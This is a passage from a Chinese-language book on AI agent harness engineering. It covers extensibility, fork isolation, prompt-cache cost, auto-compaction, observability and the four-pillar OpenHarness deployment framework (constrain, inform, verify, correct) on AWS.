一个 Agent 框架如果不可扩展,它的寿命取决于开发团队能多快地内置新功能。用户需要连接 Jira?等官方支持。需要一个自定义的代码审查流程?等官方支持。需要在工具调用前做合规检查?等官方支持。
Agent 框架面临一个经典困境:封闭系统功能有限,开放系统容易失控。如果只有一种扩展方式(比如「写插件」),插件作者会被迫把所有需求塞进同一个接口——安全策略、外部工具、任务知识统统混在一起。
设计决策
该系统把扩展性分解为三个正交维度:
MCP(协议级) 解决的是「连什么」——Agent 能和哪些外部系统交互。MCP 是一个标准化协议,第三方服务只要实现它,就能把自己的能力(工具、资源、提示词)暴露给 Agent。Agent 不需要为每个新服务写适配器——服务端自己实现 MCP 协议,工具就能被自动发现和使用。这是最底层的扩展,改变了 Agent 的能力边界。
Skills(能力级) 解决的是「会什么」——Agent 知道哪些工作流程。Skills 是 Markdown 格式的提示词文件,不是代码。一个非程序员可以写一个 Skill 教 Agent「如何在这个项目中做代码审查」,不需要理解 TypeScript 或 API。Skills 甚至可以声明自己需要哪些工具权限,Agent 在执行 Skill 时自动获取这些权限——无需手动配置。
Hooks(策略级) 解决的是「怎么决定」——Agent 在关键节点的决策逻辑。Hooks 可以在工具调用前注入检查(「所有写入 production/ 目录的操作必须经过二次确认」),在采样后修改行为,在会话结束时做清理。它改变的不是能力,而是策略。Hooks 是唯一能在不修改 Agent 核心代码的情况下改变其决策行为的机制。
违反会怎样
把三个维度合并成一个「插件系统」。结果是:想加一个 Jira 集成,需要写完整的 TypeScript 插件(而 MCP 协议可以让 Jira 服务端自己暴露接口);想教 Agent 一个新工作流,需要写代码(而 Skills 只需要写 Markdown);想加一条安全规则,需要修改工具逻辑(而 Hooks 可以在不触碰工具代码的情况下注入策略)。维度分离的价值在于,每种扩展需求都有最低摩擦的解决路径。
一个类比有助于理解三个维度的关系。把 Agent 想象成一个厨师:MCP 是厨房里的设备(烤箱、搅拌机、洗碗机)——决定了厨师「能做什么菜」;Skills 是菜谱——教厨师「怎么做某道菜」;Hooks 是厨房管理规则(过敏原检查、温度标准、卫生流程)——规定厨师「在做菜过程中必须遵守什么」。设备、菜谱、规则各自独立更新,互不干扰。
原则四:隔离与通信——Fork 的代价和收益
问题的起源
该 Agent 系统可以同时做好几件事:回复用户的同时在后台做 Dream,执行工具的同时准备下一步的推测。当 Agent 需要并行处理多个子任务时,一个经典问题浮现:子任务之间如何共享状态?共享内存最快但最危险(竞态条件、数据撕裂),完全隔离最安全但最慢(无法复用信息、无法协调进度)。
设计决策
系统设计者选择了「默认隔离,显式 opt-in」。子 Agent 上下文创建函数的代码结构清晰地表达了这个立场:
隔离项(默认):文件状态缓存克隆、内存附件触发器新建、工具决策置空、UI 回调置空、状态变更回调空函数。
共享项(需显式声明):共享应用状态设置、共享响应长度设置、共享中止控制器。每个共享选项都有文档注释说明使用场景。
当 Agent 之间确实需要通信时,系统提供了 Mailbox——这是 Actor 模型的一个简洁实现。发送方先检查有没有匹配的等待者——有则零延迟直投(消息不经过队列),无则入队等待。接收方先检查队列里有没有匹配的消息——有则立即返回,无则注册等待者挂起。
这种「先匹配后入队」的顺序很关键。如果总是先入队,再唤醒等待者,消息会在队列中产生不必要的停留——在高频通信场景下影响延迟。直投路径确保了:当有人等待时,消息传递是零拷贝、零排队的。
一个重要的实现细节:Mailbox 带有修订计数器和订阅信号,允许 UI 组件响应式地渲染消息变化,而不需要轮询。还有一个同步轮询方法——立即返回匹配的消息或 undefined。这让调用者可以在不阻塞的情况下检查是否有待处理的消息,适用于事件循环中的非关键检查。
违反会怎样
让子 Agent 直接共享父 Agent 的文件状态缓存(不克隆)。子 Agent 读了一个文件,缓存了内容。同时用户在主 Agent 中修改了这个文件,主 Agent 更新了缓存。子 Agent 下次读取时拿到的是主 Agent 修改后的版本——但子 Agent 的决策是基于修改前的版本做的。这种时间耦合造成的 bug 极难定位,因为单独测试父或子 Agent 都不会出问题,只有并发时才暴露。隔离的代价是内存(克隆缓存),收益是确定性(行为不依赖并发时序)。
子 Agent 上下文创建函数的注释中有三个示例展示了隔离的梯度:全隔离用于后台 Agent(如 session memory),部分共享用于有独立身份但需要交互的 Agent(AgentTool 的异步任务),全共享用于和父 Agent 紧密耦合的交互式 Agent。这不是一刀切,而是按场景选择隔离级别——但默认值始终是最保守的全隔离。
原则五:缓存即省钱——prompt cache 的实际成本影响
问题的起源
LLM API 的定价模型是按 token 计费,input token 和 output token 分开计价。Agent 的循环运行模式意味着每一轮 API 调用都携带完整的系统提示和工具定义——这些内容在每轮之间完全相同。假设系统提示 + 工具定义是 15K tokens,Agent 一个任务运行 10 轮,那就是 150K 重复 input tokens。以主流 LLM 的价格计算,这不是小数目。
设计决策
该系统围绕 prompt cache 做了系统性优化。核心思路是一句话:让尽可能多的请求共享尽可能长的前缀。
缓存安全参数携带了缓存键的所有组成部分:系统提示、用户上下文、系统上下文、工具定义、消息前缀。Fork 子 Agent 时,这些参数被完整继承。
更极致的优化在 fork 子 Agent 模块中:所有 fork 子 Agent 的工具结果块使用相同的占位文本。为什么?因为消息前缀是缓存键的一部分。如果每个子 Agent 的工具结果内容不同,它们的消息前缀就不同,缓存就无法共享。统一占位文本让所有子 Agent 产生字节级一致的前缀,只有最后的指令文本不同——最大化缓存命中率。
Fork 完成后的遥测事件计算并上报缓存命中率,让团队持续监控优化效果。另一个有趣的细节:fork 参数上的最大输出 token 限制注释警告说设置这个参数会改变思考预算(通过 API 调用层的 clamping),而 thinking config 是缓存键的一部分。也就是说,限制子 Agent 的输出长度会破坏缓存共享。这种「看似无关的参数通过缓存键产生意外耦合」是生产系统中常见的隐式依赖,只有通过详尽的注释才能防止未来的开发者踩坑。
违反会怎样
忽略缓存一致性。每个子 Agent 在工具结果中放入自己的真实上下文描述(「正在做记忆整合」「正在做代码审查」)。技术上信息更丰富,但代价是每个子 Agent 都建立独立的缓存——input token 成本翻倍。对一个每天被数百万用户使用的产品来说,这种「信息丰富」的代价是每月多花六位数美元。在 LLM 经济学中,字节级一致性是一种商业竞争力。
这条原则的一个反直觉推论是:改系统提示词是一个高成本操作。每次修改系统提示词,所有用户的所有会话的 prompt cache 都会失效(因为缓存键包含系统提示的完整内容)。在该系统的规模下,一次系统提示词的改动可能导致全球范围内数百万次 cache miss,转化为数万美元的额外成本。这迫使工程师对系统提示词的每一次修改都极其审慎——不仅考虑内容是否正确,还要考虑缓存失效的成本影响。
原则六:优雅降级——压缩而非崩溃
问题的起源
一个真实的痛点场景:用户和 Agent 进行了一个长达 200 轮的调试会话。经过两个小时的排查,终于定位到了 bug 的根因,正准备让 Agent 写修复代码。此时上下文窗口已经用了 95%。用户发送了下一条消息。传统做法:返回错误「上下文已满,请开始新会话」。用户的反应:200 轮积累的上下文全部丢失,从零开始。两个小时的工作白费。
设计决策
该系统永远不让用户看到「上下文已满」的错误。它的策略是多层防御式降级——每一层比前一层更激进,但都好过崩溃。
第一层:主动压缩(proactive auto-compact)。 在接近上限时自动压缩历史。
自动压缩模块定义了关键常量:系统始终保留 20K tokens 的余量用于生成压缩摘要。有效窗口大小计算函数在计算可用窗口时就已经扣除了这个余量。
触发阈值是有效窗口减去约 13K tokens 的缓冲量。这意味着在还剩约 13K tokens 余量时就开始压缩——给压缩过程本身留出足够的运行空间。
第二层:响应式压缩(reactive compact)。 当 API 实际返回 prompt_too_long 错误时(主动压缩没来得及或判断失误),立即触发紧急压缩。
第三层:输出恢复循环。 查询引擎中定义了最大输出 token 恢复限制为 3 次:当 API 返回 max_output_tokens 错误时,系统不是直接失败,而是最多重试 3 次,每次尝试 reactive compact 来释放空间。
第四层:断路器。 自动压缩模块的最大连续失败次数为 3,防止了最后一个极端:如果上下文已经无法恢复(比如单条消息就超过了窗口),无限重试只会浪费 API 调用。注释记录了真实数据:1,279 个会话曾出现 50 次以上的连续失败,最高达 3,272 次,全局每天浪费约 250K 次 API 调用。断路器是对这个真实生产问题的直接回应。
四层降级构成了一个渐进式的应急响应链:预防 -> 被动修复 -> 有限重试 -> 放弃但不崩溃。每一层都有独立的触发条件和成本上限。
违反会怎样
去掉自动压缩,让用户手动管理上下文。结果是:大多数用户不知道「上下文窗口」是什么,更不会在对话快满时主动运行 /compact。他们只会看到一个莫名其妙的错误,然后认为 Agent 不可靠。降级的目标不是「让用户知道出了问题」,而是「让用户不需要知道出了问题」。
降级策略还有一个深层意义:它定义了系统的信任半径。用户不需要理解 token 上限、缓存机制、API 限流就能安心使用 Agent。系统把这些技术复杂性吸收了,向用户呈现一个「它就是能用」的简洁界面。这和好的操作系统设计是一个道理——内存不够了不是弹框报错,而是自动换页到磁盘。用户感知到的是「有点慢」,而不是「崩溃了」。
自动压缩模块中的递归防护也值得一提:会话记忆和压缩这两个查询来源被硬编码排除在自动压缩之外。为什么?因为它们本身就是 fork 子 Agent——如果它们在运行过程中触发自动压缩,压缩又会 fork 一个新的子 Agent,形成递归 fork。递归防护不是性能优化,而是正确性保证。
原则七:可观测性——你无法改进你无法测量的东西
问题的起源
Peter Drucker 说过:「你无法管理你无法衡量的东西」(You can't manage what you can't measure)。这句话对 AI Agent 尤其适用。
一个 Agent 在后台运行,消耗 API 费用,修改用户文件,调用外部工具。如果用户不知道它花了多少钱、改了什么、做了多少次 API 调用,这个 Agent 就是一个黑箱。黑箱不值得信任。对工程团队也一样——如果不知道哪些功能消耗了最多资源、哪些路径的错误率最高、缓存策略是否生效,优化就是盲人摸象。
设计决策
该系统在三个层面构建了可观测性:
用户层面:成本追踪模块追踪会话级的完整成本——input tokens、output tokens、cache read tokens、cache creation tokens、web search 请求次数、美元总额。每次会话结束时,持久化函数将所有指标保存到项目配置中,包括按模型分类的用量明细。用户随时可以看到「这次会话花了 $2.37,其中 Sonnet 用了 15K input、3K output」。
工程层面:每个关键操作都通过遥测函数记录结构化事件。Dream 有触发/完成/失败事件,fork 有查询度量事件,成本有 OpenTelemetry 的 counter metric。这些数据驱动 A/B 测试、异常检测和性能优化。一个细节:OTel counter 的属性参数区分了 fast mode 和普通模式——speed 标签让团队可以独立分析两种模式下的成本分布。
运营层面:断路器的阈值(autocompact 的 3 次连续失败上限)、扫描节流的冷却期(Dream 的 10 分钟间隔)、缓存命中率的监控——这些不是事后添加的,而是在设计阶段就被考虑为系统的一部分。成本格式化函数在会话结束时输出完整的成本报告:总花费、API 耗时、墙钟耗时、代码变更行数、按模型分类的 token 用量。这不仅是给用户看的,也是给团队做性能回归分析的数据源。
违反会怎样
去掉成本追踪。用户月底收到一张意外的高额账单,不知道哪些操作导致的。去掉 fork 度量。团队无法发现某个后台任务的缓存命中率从 90% 骤降到 10%(可能因为一次系统提示的小改动破坏了缓存前缀一致性)。去掉断路器。一个边缘场景下的无限重试每天浪费 250K 次 API 调用,直到有人偶然查看日志才发现。可观测性不是锦上添花,它是生产级系统和玩具项目的分界线。
成本追踪系统还有一个被忽视的功能:跨会话恢复。持久化函数在会话结束时将所有指标保存到项目配置中,恢复函数在重新连接时读回。这意味着用户中断一个会话后重新连接,累积的成本数据不会丢失。会话 ID 匹配检查防止了跨会话的成本混淆——只有同一个会话的数据才会被恢复。
七条原则的统一视角
回顾这七条原则,它们不是独立的条目,而是同一棵树上的七根枝干,共享一个根系:让用户在使用 AI Agent 时感到安全、可控、透明。
| 原则 | 解决的根本问题 | 一句话总结 |
|---|---|---|
| 安全优先 | Agent 可能犯错 | 不确定就问,不让错误变成灾难 |
| 流式优先 | 等待摧毁信任 | 让用户始终知道 Agent 在做什么 |
| 三维扩展 | 定制需求多样 | 每种需求有最低摩擦的扩展路径 |
| 隔离通信 | 并发引入不确定性 | 默认隔离保证确定性,显式共享保证协作 |
| 缓存即省钱 | LLM 按 token 计费 | 字节级一致性是商业竞争力 |
| 优雅降级 | 失败不可避免 | 压缩而非崩溃,重试而非放弃 |
| 可观测性 | 黑箱不可信 | 测量一切,让用户和团队都能看见 |
这张表还可以从另一个角度读:每条原则回应的是用户与 Agent 交互中一种特定的不安感:
- 安全优先回应「它会不会搞坏我的东西?」
- 流式优先回应「它是不是卡死了?」
- 三维扩展回应「它能不能做我需要的事?」
- 隔离通信回应「子任务会不会互相干扰?」
- 缓存即省钱回应「它会不会烧掉我的预算?」
- 优雅降级回应「对话太长了会不会崩溃?」
- 可观测性回应「它到底做了什么、花了多少钱?」
每消除一种不安感,用户对 Agent 的信任就增加一层。七种不安感全部消除,Agent 才真正成为用户信赖的工作伙伴。
这些原则是从大量实现代码中逆向提炼的。它们之所以有说服力,是因为它们不是理论——它们在每天被数百万用户使用的产品中经受住了考验。
如果要把七条压缩成一条,那就是:可信 AI Agent 的核心不是「更智能」,而是「更可控」。智能由模型提供,可控由工程保证。模型会不断进步,但可控的工程原则不会过时。
原则之间的张力
值得指出的是,这七条原则之间存在张力:
安全 vs 体验。灰名单层的每一次确认弹窗都是对用户流畅体验的打断。该系统通过多种机制缓解这个矛盾:会话级记忆(用户批准过一次的操作在同一会话内不再询问)、规则文件(用户可以预先声明信任的操作模式)、acceptEdits 模式(信任文件编辑但仍检查命令执行)。但矛盾永远无法完全消除——这是一个需要持续调优的平衡点。
隔离 vs 缓存。默认隔离意味着子 Agent 有自己的上下文副本,但 prompt cache 又要求请求前缀尽可能一致。缓存安全参数是这两个需求的调和点——隔离运行时状态,共享不可变的请求参数。
可观测性 vs 隐私。追踪用户的每一次操作、每一次 API 调用,在透明度上是好事。但如果遥测数据包含了用户的代码内容或文件路径呢?这就从「可观测性」变成了「监控」。注意遥测事件中有一个特殊的类型标注,其冗长的名字本身就是一个防护措施,强迫开发者在每次记录遥测数据时确认「这不包含代码或文件路径」。类型系统成为了隐私合规的执行者。
降级 vs 准确性。自动压缩通过摘要替代原始对话来释放空间,但摘要不可避免地丢失细节。一个 200 轮对话中第 37 轮提到的一个关键配置参数,在压缩后可能被省略。系统选择了「继续工作但可能遗漏细节」而非「保留所有细节但无法继续」——这是一个务实的取舍,但用户需要知道压缩发生了(通过 UI 通知),以便在必要时重新提供关键信息。
承认这些张力不是否定原则的价值——恰恰相反,正是因为存在张力,才需要原则来指导取舍。原则不是万能钥匙,而是在面对冲突时帮你做出一致性决策的导航仪。
一条未成文的原则
实现中还有一条贯穿始终但从未被显式声明的原则:命名即文档。
Dream、Mailbox、orient/gather/consolidate/prune、缓存安全参数、fork 占位结果——这些名字不需要注释就能传达设计意图。甚至连遥测类型标注也是一种命名文档——它的冗长恰恰是功能:让每个使用它的开发者停下来思考「我要记录的数据真的不包含代码或文件路径吗?」
好的命名降低了两种成本:新成员理解系统的认知成本,和维护者在修改代码时做出错误假设的风险成本。当你需要在 compaction 和 dream 之间选择一个名字时,选那个能让六个月后的你(或你的继任者)一看就明白的那个。
给构建者的最后建议
如果你正在构建自己的 AI Agent,不必照搬该系统的每一个实现细节——你的规模、约束和用户群体可能完全不同。但这七条原则值得在设计阶段就纳入考量,因为事后补救的成本远高于提前规划。
一个实用的方法是:在项目开始时,为每条原则写一句话描述你的系统如何实现它。即使答案是「暂不实现,未来再说」,这种显式的决策记录也比隐式的遗漏好得多。因为遗漏意味着你在不知情的情况下做了一个决定——而那通常不是一个好决定。
最后回到本章开头的类比:如果代码细节是树叶,这七条原则就是树干。叶子会随季节变化(API 接口会改、工具会增删、模型会升级),但树干提供了稳定的结构。五年后回看该系统的实现,具体的接口和函数名大概面目全非,但这七条原则——安全、流式、扩展、隔离、缓存、降级、可观测——大概率仍然成立。因为它们不是对某个技术选型的偏好,而是对「人类如何信任自主系统」这个根本问题的工程回答。
思考题
「安全优先」原则中的灰名单层依赖用户判断。但如果 Agent 在凌晨 3 点执行一个定时任务,没有用户在场,灰名单层应该如何降级?该系统的五种权限模式中哪一种适合这个场景?如果都不合适,你会设计什么新模式?
「缓存即省钱」原则要求所有子 Agent 使用相同的占位文本来保持前缀一致。如果未来需要支持不同模型的子 Agent(比如父用 Opus、子用 Sonnet),模型本身是缓存键的一部分——缓存策略需要如何调整?这种场景下还有可能共享缓存吗?
「优雅降级」原则中,自动压缩会丢失对话细节。设计一种机制,让用户能在压缩后「恢复」被压缩的对话段落(类似 undo),同时不破坏当前的上下文窗口预算。这可能吗?
选择你正在构建的(或想要构建的)一个 Agent 项目,逐条对照这七条原则,找出最薄弱的一条。设计一个具体的改进方案,评估实现成本和预期收益。
本章提到的七条原则之间存在张力(安全 vs 体验、隔离 vs 缓存、可观测性 vs 隐私)。在你的项目中,哪对张力最突出?你目前的平衡点在哪里?如果用户投诉,你会往哪个方向调整?
Part IX: 从理论到实践 -- OpenHarness
前八个 Part 拆解了 Harness 的每一个子系统。本 Part 换一个问题:如果从零开始,在云上部署一个 Agent Harness,你会怎么做?
这个 Part 要解决什么问题
前 22 章完成了一项逆向工程:从一个生产级 Agent 系统的实现中,提炼出权限模型、Agent Loop、工具系统、记忆机制、多智能体编排、扩展协议和设计哲学。这些都是「一个 Harness 里面有什么」的答案。
但读者最终要回答的问题是正向的:如果我要构建一个 Agent Harness,从哪里开始? 理论和实践之间有一条沟——生产环境的约束(安全、成本、多租户、可观测性)在源码分析中只能看到结果,看不到决策过程。
Part IX 用一个开源项目 OpenHarness 作为案例,展示如何用四根支柱——CONSTRAIN(约束)、INFORM(上下文)、VERIFY(验证)、CORRECT(纠错)——将前 22 章的模式落地到 AWS 云基础设施上。这不是另一次源码拆解,而是一次正向构建的叙事:从问题出发,经过设计决策,到达可运行的系统。
包含章节
Chapter 23: 四根支柱 -- 从 Harness 模式到部署架构。 前 22 章的模式如何映射到 CONSTRAIN / INFORM / VERIFY / CORRECT 四根支柱?「确定性脚手架包围非确定性行为」这条核心原则如何指导架构设计?本章是理论到实践的桥梁。
Chapter 24: 沙箱与安全 -- 在云上约束 Agent。 Agent 在云上运行,风险远大于本地。双 Pod 沙箱模型如何用 Kubernetes 的 NetworkPolicy 实现最小权限?为什么不用 sidecar?AGENTS.md 如何成为治理文档?
Chapter 25: 自修复循环 -- 让 Agent 从失败中学习。 Agent 写的代码 CI 不通过怎么办?VERIFY 支柱的验证流水线和 CORRECT 支柱的自修复循环如何协作?为什么最多重试 3 次?这与 Dream 系统有什么异同?
Chapter 26: 从零部署 -- 你的第一个 Agent Harness。 双 Agent 模式、Session Start Protocol、任务队列、成本模型——把所有组件串起来,部署一个能自动写代码的系统。这与前 22 章理论的对应关系是什么?
与其他 Part 的关系
- 前置知识:Part IX 引用了前八个 Part 的几乎所有核心概念。建议至少读完 Part I(心智模型)、Part IV(安全与权限)和 Part VIII(设计哲学)再进入本 Part。
- 后续延伸:Part IX 是全书的终点,也是读者自己动手的起点。Chapter 26 的成本模型和部署步骤可以直接用于评估你自己的 Agent Harness 项目是否值得启动。
Chapter 23: 四根支柱 -- 从 Harness 模式到部署架构
前 22 章拆解了一个 Agent Harness 的内部结构。本章换一个视角:如果你要在云上从零构建一个 Harness,应该围绕哪些核心支柱来组织架构?OpenHarness 的四根支柱——CONSTRAIN、INFORM、VERIFY、CORRECT——提供了一个从理论到实践的映射框架。
本章不涉及具体实现细节(那是后续三章的任务),而是建立一个全局的架构心智模型:前 22 章的模式如何归类、如何映射到部署架构、如何相互协作。
前 22 章的 Harness 模式
────────────────────────
权限模型 │ 工具系统 │ Agent Loop │ 记忆
Hook │ MCP │ 多智能体 │ Dream
────────────────────────
│
▼ 映射
┌─────────────────────────────────────────┐
│ 四 根 支 柱 框 架 │
│ │
│ CONSTRAIN │ INFORM │ VERIFY │ CORRECT │
│ 约束 │ 上下文 │ 验证 │ 纠错 │
│ ───────────────────────────────────── │
│ Agent 执行引擎 (SDK / CLI) │
└─────────────────────────────────────────┘
│
▼ 部署
Amazon EKS + Bedrock + Aurora PostgreSQL
23.1 前 22 章讲了什么:一张模式清单
问题
读完 22 章和 4 个附录之后,读者手里有一大堆设计模式:三层权限防线、流式 Agent Loop、工具注册与调度、prompt cache 优化、fork 隔离、Mailbox 通信、Dream 后台整合、Hook 可编程策略……这些模式像散落的拼图碎片,每一块都有价值,但缺少一个框架把它们组织起来。
一个实际的问题是:当你真正着手构建一个 Agent 系统时,这些模式中哪些是第一天就必须有的?哪些可以后补?它们之间的依赖关系是什么?
思路
OpenHarness 提出了一个简洁的组织框架:任何 Harness 的核心职责可以归结为四件事——约束 Agent 能做什么(CONSTRAIN)、告诉 Agent 它需要知道什么(INFORM)、验证 Agent 做了什么(VERIFY)、在 Agent 做错时纠正它(CORRECT)。
这不是凭空发明的分类。回顾前 22 章的模式,每一个都天然落入这四个类别之一:
| 前 22 章的模式 | 所在章节 | 映射到的支柱 | 映射理由 |
|---|---|---|---|
| 三层权限防线 | Ch 9 | CONSTRAIN | 定义 Agent 能/不能执行的操作 |
| Hook 可编程策略 | Ch 11 | CONSTRAIN | 在关键节点注入约束规则 |
| 命名空间隔离 / fork | Ch 12 | CONSTRAIN | 限制子 Agent 的资源访问范围 |
| System Prompt 组装 | Ch 16 | INFORM | 向 Agent 注入身份和行为指导 |
| 记忆系统 / CLAUDE.md | Ch 17 | INFORM | 提供跨会话的持久上下文 |
| 工具注册与 Schema | Ch 6 | INFORM | 告诉 Agent 有哪些能力可用 |
| MCP 协议 | Ch 18 | INFORM | 连接外部知识和工具 |
| Agent Loop / 流式响应 | Ch 3-4 | 执行引擎 | 核心循环不属于四支柱,是被支柱包围的中心 |
| 工具编排与并发 | Ch 8 | 执行引擎 | 执行层面的调度 |
| 自动压缩 / 降级 | Ch 5-6 | VERIFY | 检测上下文超限并触发修复 |
| 成本追踪 / 可观测性 | Ch 22 | VERIFY | 持续监控 Agent 行为的健康度 |
| Dream 后台整合 | Ch 21 | CORRECT | 检测记忆退化并自动修复 |
| 优雅降级 / 断路器 | Ch 22 | CORRECT | 失败时自动回退而非崩溃 |
注意 Agent Loop 和工具编排没有映射到任何一根支柱——它们是执行引擎,是四根支柱包围和保护的中心。这个区分很重要:支柱的职责是为执行引擎创造一个安全、信息充分、可验证、可纠错的环境,而不是替代执行引擎本身。
一个类比:如果执行引擎是赛车手,那么 CONSTRAIN 是赛道护栏,INFORM 是领航员的路书,VERIFY 是裁判和传感器,CORRECT 是维修站。赛车手(Agent Loop)在赛道中央全力奔跑,四根支柱从四个方向确保它不偏离、不迷路、不违规、能修复。
23.2 四根支柱的架构展开
问题
映射表给出了「什么对应什么」,但还没回答「这四根支柱在一个实际的云部署中长什么样」。理论模式和部署架构之间还有一个翻译层:前 22 章的权限模型是进程内的函数调用,但云上的权限模型是 IAM 策略和 NetworkPolicy;前 22 章的 Dream 是 fork 子 Agent,但云上的纠错是 CI 流水线和监控告警。
思路
OpenHarness 将四根支柱映射到具体的云组件。下面这张架构图展示了完整的部署拓扑:
Human (设计 harness, 指定意图)
│
├── Chat Interface / Web Console / REST API
│
▼
╔═══════════════════ THE HARNESS ═══════════════════════╗
║ ║
║ CONSTRAIN │ INFORM │ ║
║ ┌───────────────┐ │ ┌─────────────┐ │ VERIFY ║
║ │ IAM / IRSA │ │ │ AGENTS.md │ │ ┌──────────┐ ║
║ │ Kyverno 策略 │ │ │ pgvector KB │ │ │ CI/CD │ ║
║ │ NetworkPolicy │ │ │ 4 层上下文 │ │ │ Semgrep │ ║
║ │ 双 Pod 沙箱 │ │ │ always → │ │ │ PR-Agent │ ║
║ │ 命名空间隔离 │ │ │ on-demand →│ │ │ ArgoCD │ ║
║ └───────────────┘ │ │ live │ │ └──────────┘ ║
║ │ └─────────────┘ │ ║
║ ──────────────────┴─────────────────┴────────────── ║
║ ║
║ CORRECT │ 执行引擎 ║
║ ┌───────────────┐ │ ┌─────────────────────────────┐ ║
║ │ Prometheus │ │ │ Agent Pod ◄─gRPC─► Sandbox │ ║
║ │ Grafana │ │ │ │ ║
║ │ 自修复循环 │ │ │ Initializer → Coding Agent │ ║
║ │ 升级策略 │ │ │ │ ║
║ │ (最多 3 次) │ │ │ Task Queue (PostgreSQL) │ ║
║ └───────────────┘ │ └─────────────────────────────┘ ║
║ ║
╚═══════════════════════════════════════════════════════╝
│
▼
Amazon EKS ── VPC │ IAM │ S3 │ ECR │ Bedrock │ Aurora
每根支柱的职责边界清晰:
CONSTRAIN(约束) 回答「Agent 能做什么、不能做什么」。在云上,这转化为:IAM/IRSA 控制 AWS API 访问权限,Kyverno 策略阻止危险的 Kubernetes 资源创建,NetworkPolicy 限制 Pod 间通信,双 Pod 沙箱将 LLM 调用和命令执行物理隔离,命名空间隔离实现多租户。这对应前 22 章的权限三层防线(Ch 9)和 Hook 策略(Ch 11),但从进程内函数调用扩展到了基础设施级别的强制执行。
INFORM(上下文) 回答「Agent 需要知道什么」。在云上,这转化为:AGENTS.md 作为每个仓库的治理文档(类似 Ch 17 的 CLAUDE.md),pgvector 知识库存储可检索的项目知识,四层上下文模型(always / session / on-demand / live)对应 Ch 16 的 System Prompt 静态/动态分离。
VERIFY(验证) 回答「Agent 做了什么是否正确」。在云上,这转化为:GitHub Actions CI 运行测试和构建,Semgrep 做静态安全扫描,PR-Agent 做 AI 辅助代码审查,ArgoCD 验证部署配置。这是 Ch 22 可观测性原则的具体化——每个 Agent 产出都经过确定性的验证流水线。
CORRECT(纠错) 回答「Agent 做错了怎么办」。在云上,这转化为:Prometheus/Grafana 监控 Agent 级别的指标(首次通过率、修复率、升级率),自修复循环在 CI 失败时自动创建修复任务,升级策略在 3 次自修复失败后将问题交给人类。这对应 Ch 21 的 Dream(后台自动修复)和 Ch 22 的优雅降级原则。
实现
四根支柱之间的数据流构成一个闭环:
INFORM ──上下文──► 执行引擎 ──产出──► VERIFY
▲ │
│ 通过/失败
│ │
│ ┌──── 通过 ◄────────────┤
│ │ │
│ ▼ ▼
│ 合并/部署 CORRECT (自修复)
│ │
└──────────── 更新上下文 ◄─────────────┘
(错误日志、修复经验)
这个闭环有一个关键特性:CORRECT 的输出会反馈到 INFORM。当自修复循环成功修复了一个 CI 错误时,错误日志和修复方案会被记录下来,成为后续 Agent 会话的上下文。这意味着系统从失败中学习——不是通过修改模型权重(那是训练),而是通过丰富上下文(这是 Harness 工程)。
在前 22 章的框架中,这种「失败经验回馈到上下文」的模式在 Dream 系统中已经出现(Ch 21:Dream 整合最近的会话经验到持久记忆)。OpenHarness 将这个模式从进程内扩展到了系统级:CI 错误日志、Semgrep 扫描结果、PR-Agent 的审查意见——这些都是结构化的反馈信号,可以被注入后续会话的上下文中。
CONSTRAIN 支柱则独立于这个数据闭环——它是硬约束,不因反馈而放松。IAM 权限不会因为 Agent 连续成功 100 次就自动扩大。这对应 Ch 22 的第一条原则「安全优先」:安全边界由人类设定,不由 Agent 的表现动态调整。
23.3 核心设计原则
问题
四根支柱是组织框架,但还不是设计原则。两个系统可以有同样的四根支柱,但设计哲学完全不同。OpenHarness 的设计决策背后有哪些指导原则?
思路
OpenHarness 遵循两条核心原则,它们是前 22 章设计哲学的浓缩:
原则一:确定性脚手架包围非确定性行为。
LLM 的输出本质上是非确定性的——同样的输入可能产生不同的输出,输出质量取决于提示词、上下文、模型状态等多个变量。Harness 的职责不是消除这种非确定性(那会扼杀 LLM 的创造力),而是用确定性的脚手架把它包围起来。
什么是确定性的?IAM 策略是确定性的——要么允许,要么拒绝,没有「大概允许」。CI 测试是确定性的——要么通过,要么失败,没有「大概通过」。NetworkPolicy 是确定性的——要么放行流量,要么丢弃,没有「看情况」。
什么是非确定性的?Agent 选择哪个工具、生成什么代码、如何分解任务——这些都是非确定性的,也是 LLM 的价值所在。
OpenHarness 的架构决策都可以用这条原则检验:双 Pod 沙箱是确定性的隔离(Ch 24),CI 流水线是确定性的验证(Ch 25),任务队列的 SELECT ... FOR UPDATE SKIP LOCKED 是确定性的并发控制(Ch 26)。这些确定性组件不依赖 LLM 的判断,即使 LLM 输出完全随机,脚手架仍然能保证系统不会失控。
回顾 Ch 9 的三层权限防线:白名单(确定性放行)→ 黑名单(确定性拒绝)→ 灰名单(交给用户判断)。在这个设计中,前两层是确定性脚手架,第三层引入了人类判断——也是确定性的,只是判断主体换成了人。没有任何一层依赖模型自己的安全判断。OpenHarness 把这个原则推到了基础设施级别:连网络流量的允许/拒绝都不经过 LLM。
原则二:Agent 失败时修 Harness 不修 Prompt。
这是一条反直觉的原则。当 Agent 产出了错误的代码,本能反应是「提示词不够好,要改提示词」。但 OpenHarness 主张:先检查 Harness 是否提供了足够的约束和上下文。
为什么?因为提示词工程的效果是概率性的——你加了一句「请确保代码通过 lint」,Agent 可能 80% 的时候遵守,20% 的时候忽略。而 Harness 工程的效果是确定性的——你在 CI 中加了 lint 检查,100% 的不合规代码都会被拦截。
这条原则直接对应 Ch 22 的安全优先原则:安全不依赖模型的判断力。推广到 Harness 工程的所有方面:质量不依赖提示词的措辞,而依赖验证流水线的严密性;一致性不依赖 Agent 的自律,而依赖上下文的完整性;可靠性不依赖模型的稳定性,而依赖纠错循环的健壮性。
实现
这两条原则在架构层面产生了一个有趣的推论:四根支柱的投资优先级是 CONSTRAIN > VERIFY > INFORM > CORRECT。
投资优先级(从高到低):
CONSTRAIN ████████████ ← 第一天就要有,否则 Agent 可能搞破坏
VERIFY ████████████ ← 第一天就要有,否则错误无法被发现
INFORM ████████ ← 逐步丰富,Agent 会越来越好
CORRECT ██████ ← 在 VERIFY 基础上叠加,属于高级优化
原因是:没有约束的 Agent 是危险的(CONSTRAIN 必须先行),没有验证的 Agent 是不可信的(VERIFY 紧随其后),上下文不够丰富的 Agent 只是效率低一些(INFORM 可以渐进),而自动纠错是锦上添花(CORRECT 建立在 VERIFY 能检测到错误的前提上)。
这个优先级顺序也回应了前 22 章中一个反复出现的主题:Ch 22 的七条原则中,「安全优先」排在第一位不是偶然的——它是所有其他原则的前提。OpenHarness 用四根支柱的投资优先级将这个排序具象化了。
23.4 与前 22 章的桥梁:理论如何变成基础设施
问题
